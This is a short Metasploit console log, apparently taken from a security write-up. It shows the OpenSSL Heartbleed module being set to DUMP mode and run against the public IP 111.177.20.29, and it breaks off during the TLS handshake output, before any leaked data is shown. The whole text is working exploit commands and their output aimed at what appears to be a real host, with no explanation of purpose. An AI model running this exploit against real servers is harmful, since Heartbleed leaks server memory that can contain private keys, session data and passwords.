 msf6 auxiliary(scanner/ssl/openssl_heartbleed) > set rhost 111.177.20.29
rhost ⇒ 111.177.20.29
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > set action DUMP
action ⇒ DUMP
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > run
[*] 111.177.20.29:443 - Leaking heartbeat response #1
[*] 111.177.20.29:443 - Sending Client Hello...
[*] 111.177.20.29:443 - SSL record #1:
[*] 111.177.20.29:443 - Type: 22
[*] 111.177.20.29:443 - Version: 0×0301
[*] 111.177.20.29:443 - Length: 86
[*] 111.177.20.29:443 - Handshake #1:
[*] 111.177.20.29:443 - Length: 82
[*] 111.177.20.29:443 - Type: Server Hello (2)
[*] 111.177.20.29:443 - Server Hello Version: 0×0301
[*] 111.177.20.29:443 - Server Hello random data: 5fdd460154db74f3fcc04b0ccd787e3a9f285b2d37124ceaca6116c51aa559dc
[*] 111.177.20.29:443 - Server Hello Session ID length: 32
[*] 111.177.20.29:443 - Server Hello Session ID: b628ab1723b733b5e7610a6a8d5f86b9ad05e0dd996d8d8fa57ddc44d9100d10
[*] 111.177.20.29:443 - SSL record #2:
[*] 111.177.20.29:443 - Type: 22
[*] 111.177.20.29:443 - Version: 0×0301